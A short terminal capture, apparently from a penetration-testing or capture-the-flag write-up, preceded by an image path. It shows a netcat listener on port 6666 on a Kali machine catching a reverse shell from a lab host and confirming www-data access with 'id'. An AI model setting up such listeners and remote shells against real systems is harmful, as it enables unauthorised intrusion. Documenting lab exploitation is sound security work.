 root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
192.168.93.10: inverse host lookup failed: Host name lookup failure
connect to [192.168.93.7] from (UNKNOWN) [192.168.93.10] 56037
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)